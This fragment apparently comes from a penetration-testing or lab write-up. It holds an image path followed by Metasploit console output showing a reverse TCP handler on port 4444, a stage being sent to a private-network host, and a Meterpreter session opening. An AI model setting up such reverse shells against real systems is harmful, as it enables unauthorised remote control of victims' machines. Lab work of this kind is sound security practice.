 [*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (175686 bytes) to 192.168.77.129
[*] Meterpreter session 1 opened (192.168.77.131:4444 → 192.168.77.129:50232) at 2024-01-23 00:10:03 +0700
meterpreter >